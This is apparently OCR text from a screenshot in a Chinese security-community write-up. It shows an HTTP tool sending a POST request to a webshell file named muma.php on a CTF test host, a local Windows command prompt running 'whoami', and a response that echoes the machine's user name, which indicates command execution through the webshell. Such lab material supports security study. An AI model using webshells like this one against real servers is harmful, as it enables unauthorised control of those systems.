 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /muma.php HTTP/1.1
2 Host ? : test.ctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: PHPSESSID=6g4sgte2t8nnv65u8er5cfdtnq;
6 X-CSRF-TOKEN: AgEOSQIkN015dlcKVX4MDQNlCV0tNxJe
7 Content-Length auto : 0
8
9
C:\Windows\system32\cr
Microsoft Windows [版本 10.0.19045.3448]
(c) Microsoft Corporation。保留所有权利。
C:\Users\12816>whoami
laptop-o0rkdo96\12816
Responses 26bytes / 87ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 24 Sep 2023 03:28:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 26
11
12 �laptop-o0rkdo96\12816
13
远端地址:127.0.0.1:80; 响应时间:8
7ms; 总耗时:88ms; URL:http://tes
t.ctf.com/23.08.22/o...
先知社区